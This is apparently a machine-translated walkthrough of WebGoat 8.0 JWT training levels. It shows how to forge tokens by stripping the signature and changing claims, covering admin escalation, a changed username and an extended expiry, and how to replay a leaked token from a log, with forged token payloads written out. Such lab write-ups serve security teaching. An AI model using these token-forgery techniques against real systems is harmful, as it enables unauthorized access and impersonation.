JWT Digital signature verification Loophole recurrence
preparation
summary
JSON Web Token (JWT) It's an open standard ( RFC 7519 ), It defines a compact and self-contained way , Used between parties to JSON Secure transmission of information in the form of objects .
This information can be verified and trusted , Because it's digitally signed .JWT You can use the key ( Use HMAC Algorithm ) Or use RSA or ECDSA The public key / The private key pair is signed .
JWT It's usually divided into three parts :
Head (Header), Statement (Claims), Signature (Signature)
The three parts are in English . separate
JWT The content of Base64URL The form of coding exists
Range building
Project address : https://hub.docker.com/r/webgoat/webgoat-8.0/
Pull :docker pull webgoat/webgoat-8.0
start-up :docker run -p Port mapping :8080 -t webgoat/webgoat-8.0
The preparation of the instruments
jwt Decrypt online :https://jwt.io/
Timestamp generates URL :https://tool.chinaz.com/tools/unixtime.aspx
Access address
http://ip+ port /WebGoat/login
The fourth level
Abstract
An important step is before doing anything else Verify the signature , Let's try to see some things we need to pay attention to before validating tokens .
Mission

Try to change the token you received and become an administrator user by changing the token , Once you become an administrator , Please reset voting
- This is a voting system , We click Reset voting , Carry out the bag
- Resend by capturing packets , We get a string of passes JWT Identity information encrypted by technology

JWT features : Algorithm + Payload ( data )+ Verify the signature ( password )
- Put data into JWT Online decryption platform for verification

Observe and decrypt the information on the right , Correspond to the user information of the current request package in turn
- Try changing the user name ,admin Identity changed to ture

When changing here Pay attention to the timestamp
**pyload: **eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE2NTcwNjk4MDksImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.


- Intercept request packet replay , Make the data change ( Vertical ultra vires )
adopt Tom user , Change request information , send tom The user owns admin Authority , Refresh the vote 
The fifth level
Abstract
Use a SHA-2 Functional HMAC, You can use the key to sign and verify the token . Once we find this key , We can then create a new token and sign it . therefore , It's important that the key is strong enough , Therefore, violence or dictionary attack is not feasible . After obtaining the token , You can start offline brute force cracking or dictionary attack .
Mission
Whereas we have the following token , Try to find the key and submit one to change the user name to WebGoat New key for .
eyJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJhdWQiOiJ3ZWJnb2F0Lm9yZyIsImlhdCI6MTY1NjIwNTczNSwiZXhwIjoxNjU2MjA1Nzk1LCJzdWIiOiJ0b21Ad2ViZ29hdC5vcmciLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYmdvYXQub3JnIiwiUm9sZSI6WyJNYW5hZ2VyIiwiUHJvamVjdCBBZG1pbmlzdHJhdG9yIl19.HpiCjMv9dJKS1aLRzGmsQEdUZDWOlzRHf5mnCX6_uNM
- adopt JWT Check online decryption platform

- To observe the above , We tried to change tom The value of is WebGoat
payload:
eyJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJhdWQiOiJ3ZWJnb2F0Lm9yZyIsImlhdCI6MTY1NjIwNTczNSwiZXhwIjoxNzU2MjA1Nzk1LCJzdWIiOiJ0b21Ad2ViZ29hdC5vcmciLCJ1c2VybmFtZSI6IldlYkdvYXQiLCJFbWFpbCI6InRvbUB3ZWJnb2F0Lm9yZyIsIlJvbGUiOlsiTWFuYWdlciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.

The fifth level , Generate JWT There are several points to pay attention to when verifying tokens :
- Change the user name to WebGoat
- change exp The timestamp is after the current system time ( Have time to verify )
- Verify the signature , That is, the password is empty , We only need to copy algorithm and valid data
The seventh level
Abstract
It is important to implement a good strategy to refresh the access token . This job is based on Bugcrowd Loopholes found in the private error bounty program on , You can... Here Read the full article
Mission
Due to last year's violations , here The following log files are provided You can find a way to order books but let Tom Pay for them ?
- view log file
By observing the log file , This is a string of tom stay 2016 A copy of JWT Identity token in encrypted form 
- To sum up, we can use this string of tokens , by tom Create a new permission

adopt BP You can see the request package , There is a message , The power of attorney is empty . We substitute the identity change timestamp in the log here 